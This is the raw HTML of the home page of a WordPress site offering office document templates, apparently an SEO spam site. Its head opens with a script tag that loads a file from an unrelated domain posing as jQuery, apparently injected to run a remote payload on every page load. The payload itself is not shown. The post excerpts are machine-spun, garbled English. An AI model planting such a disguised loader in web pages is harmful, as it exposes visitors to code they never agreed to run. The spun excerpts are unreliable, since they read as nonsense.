

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pdf.fromgrandma.best/
body_size: 7006
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Pdf.fromgrandma.best &#8211; A High-Quality Presentation Design Gives You A Great Future</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pdf.fromgrandma.best &raquo; Feed" href="https://pdf.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pdf.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pdf.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://pdf.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://pdf.fromgrandma.best/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pdf.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pdf.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="home blog gmr-theme idtheme kentooz gmr-sticky gmr-box-layout hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://pdf.fromgrandma.best/" itemprop="url" title="Pdf.fromgrandma.best">Pdf.fromgrandma.best</a></div><span class="site-description" itemprop="description">A High-Quality Presentation Design Gives You A Great Future</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-30539"><a href="https://pdf.fromgrandma.best/" aria-current="page" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://pdf.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://pdf.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://pdf.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											<!--ads/responsive.txt-->
<br>
	
<div id="primary" class="content-area col-md-8 gmr-default">

	<main id="main" class="site-main" role="main">

				<header>
				<h1 class="page-title screen-reader-text">Pdf.fromgrandma.best</h1>
			</header>
		
<article id="post-3896" class="gmr-smallthumb clearfix post-3896 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://pdf.fromgrandma.best/strategic-management-report-template/" itemprop="url" title="Permalink to: Strategic Management Report Template" rel="bookmark"><img width="200" height="135" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/strategic-management-reporting-and-the-balanced-scorecard-with-regard-to-strategic-management-report-template-200x135.png" class="attachment-medium size-medium wp-post-image" alt="Strategic Management Reporting And The Balanced Scorecard with regard to Strategic Management Report Template" loading="lazy" itemprop="image" title="Strategic Management Reporting And The Balanced Scorecard with regard to Strategic Management Report Template" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://pdf.fromgrandma.best/strategic-management-report-template/" itemprop="url" title="Permalink to: Strategic Management Report Template" rel="bookmark">Strategic Management Report Template</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-29T09:53:15+00:00">April 29, 2022</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Strategic Management Report Template. At the point behind you find that you are achievement things more than once, the become&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-3884" class="gmr-smallthumb clearfix post-3884 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://pdf.fromgrandma.best/simple-resume-template-microsoft-word/" itemprop="url" title="Permalink to: Simple Resume Template Microsoft Word" rel="bookmark"><img width="200" height="135" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/resume-format-template-for-word-download-resume-sample-intended-for-simple-resume-template-microsoft-word-200x135.png" class="attachment-medium size-medium wp-post-image" alt="Resume Format Template For Word Download - Resume Sample intended for Simple Resume Template Microsoft Word" loading="lazy" itemprop="image" title="Resume Format Template For Word Download - Resume Sample intended for Simple Resume Template Microsoft Word" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://pdf.fromgrandma.best/simple-resume-template-microsoft-word/" itemprop="url" title="Permalink to: Simple Resume Template Microsoft Word" rel="bookmark">Simple Resume Template Microsoft Word</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-28T21:34:52+00:00">April 28, 2022</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Simple Resume Template Microsoft Word. Microsoft word is a universal application that very nearly all PC frameworks have introduced. As&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-3872" class="gmr-smallthumb clearfix post-3872 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://pdf.fromgrandma.best/project-portfolio-status-report-template/" itemprop="url" title="Permalink to: Project Portfolio Status Report Template" rel="bookmark"><img width="200" height="135" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/free-project-report-templates-smartsheet-with-project-portfolio-status-report-template-200x135.png" class="attachment-medium size-medium wp-post-image" alt="Free Project Report Templates | Smartsheet with Project Portfolio Status Report Template" loading="lazy" itemprop="image" title="Free Project Report Templates | Smartsheet with Project Portfolio Status Report Template" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://pdf.fromgrandma.best/project-portfolio-status-report-template/" itemprop="url" title="Permalink to: Project Portfolio Status Report Template" rel="bookmark">Project Portfolio Status Report Template</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-28T09:22:05+00:00">April 28, 2022</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Project Portfolio Status Report Template. At the reduction next you find that you are acquit yourself things more than once,&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-3860" class="gmr-smallthumb clearfix post-3860 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://pdf.fromgrandma.best/baptism-certificate-template-word/" itemprop="url" title="Permalink to: Baptism Certificate Template Word" rel="bookmark"><img width="200" height="135" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/samples-of-baptism-certificates-calep-midnightpig-co-in-baptism-certificate-template-word-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="Samples Of Baptism Certificates - Calep.midnightpig.co in Baptism Certificate Template Word" loading="lazy" itemprop="image" title="Samples Of Baptism Certificates - Calep.midnightpig.co in Baptism Certificate Template Word" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://pdf.fromgrandma.best/baptism-certificate-template-word/" itemprop="url" title="Permalink to: Baptism Certificate Template Word" rel="bookmark">Baptism Certificate Template Word</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-27T20:58:17+00:00">April 27, 2022</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Baptism Certificate Template Word. Microsoft word is a universal application that just about every PC frameworks have introduced. As we&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-3848" class="gmr-smallthumb clearfix post-3848 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://pdf.fromgrandma.best/performance-improvement-plan-template-word/" itemprop="url" title="Permalink to: Performance Improvement Plan Template Word" rel="bookmark"><img width="200" height="135" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/43-free-performance-improvement-plan-templates-examples-throughout-performance-improvement-plan-template-word-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="43 Free Performance Improvement Plan Templates &amp;amp; Examples throughout Performance Improvement Plan Template Word" loading="lazy" itemprop="image" title="43 Free Performance Improvement Plan Templates &amp; Examples throughout Performance Improvement Plan Template Word" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://pdf.fromgrandma.best/performance-improvement-plan-template-word/" itemprop="url" title="Permalink to: Performance Improvement Plan Template Word" rel="bookmark">Performance Improvement Plan Template Word</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-27T08:46:18+00:00">April 27, 2022</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Performance Improvement Plan Template Word. Microsoft word is a universal application that very nearly every PC frameworks have introduced. As&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-3836" class="gmr-smallthumb clearfix post-3836 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://pdf.fromgrandma.best/testing-daily-status-report-template/" itemprop="url" title="Permalink to: Testing Daily Status Report Template" rel="bookmark"><img width="200" height="135" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/software-testing-weekly-status-report-template-inside-testing-daily-status-report-template-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="Software Testing Weekly Status Report Template inside Testing Daily Status Report Template" loading="lazy" itemprop="image" title="Software Testing Weekly Status Report Template inside Testing Daily Status Report Template" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://pdf.fromgrandma.best/testing-daily-status-report-template/" itemprop="url" title="Permalink to: Testing Daily Status Report Template" rel="bookmark">Testing Daily Status Report Template</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-26T20:16:34+00:00">April 26, 2022</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Testing Daily Status Report Template. At the point with you locate that you are statute things more than once, the&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-3824" class="gmr-smallthumb clearfix post-3824 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://pdf.fromgrandma.best/sample-hr-audit-report-template/" itemprop="url" title="Permalink to: Sample Hr Audit Report Template" rel="bookmark"><img width="200" height="135" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/hr-audit-example-templates-at-allbusinesstemplates-inside-sample-hr-audit-report-template-200x135.png" class="attachment-medium size-medium wp-post-image" alt="Hr Audit Example | Templates At Allbusinesstemplates inside Sample Hr Audit Report Template" loading="lazy" itemprop="image" title="Hr Audit Example | Templates At Allbusinesstemplates inside Sample Hr Audit Report Template" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://pdf.fromgrandma.best/sample-hr-audit-report-template/" itemprop="url" title="Permalink to: Sample Hr Audit Report Template" rel="bookmark">Sample Hr Audit Report Template</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-26T08:13:51+00:00">April 26, 2022</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Sample Hr Audit Report Template. At the tapering off past you find that you are play-act things more than once,&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-3812" class="gmr-smallthumb clearfix post-3812 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://pdf.fromgrandma.best/hr-investigation-report-template/" itemprop="url" title="Permalink to: Hr Investigation Report Template" rel="bookmark"><img width="200" height="135" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/10-workplace-investigation-report-examples-pdf-examples-within-hr-investigation-report-template-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="10 Workplace Investigation Report Examples Pdf Examples within Hr Investigation Report Template" loading="lazy" itemprop="image" title="10 Workplace Investigation Report Examples Pdf Examples within Hr Investigation Report Template" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://pdf.fromgrandma.best/hr-investigation-report-template/" itemprop="url" title="Permalink to: Hr Investigation Report Template" rel="bookmark">Hr Investigation Report Template</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-25T19:39:40+00:00">April 25, 2022</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Hr Investigation Report Template. At the narrowing when you find that you are operate things more than once, the period&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-3800" class="gmr-smallthumb clearfix post-3800 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://pdf.fromgrandma.best/html5-blank-page-template/" itemprop="url" title="Permalink to: Html5 Blank Page Template" rel="bookmark"><img width="200" height="135" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/10-best-free-blank-website-templates-for-neat-sites-2020-inside-html5-blank-page-template-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="10+ Best Free Blank Website Templates For Neat Sites 2020 inside Html5 Blank Page Template" loading="lazy" itemprop="image" title="10+ Best Free Blank Website Templates For Neat Sites 2020 inside Html5 Blank Page Template" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://pdf.fromgrandma.best/html5-blank-page-template/" itemprop="url" title="Permalink to: Html5 Blank Page Template" rel="bookmark">Html5 Blank Page Template</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-25T07:31:29+00:00">April 25, 2022</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Html5 Blank Page Template. though you can typically discover fundamental template for flyers in your preferred word processor, you despite&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-3788" class="gmr-smallthumb clearfix post-3788 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
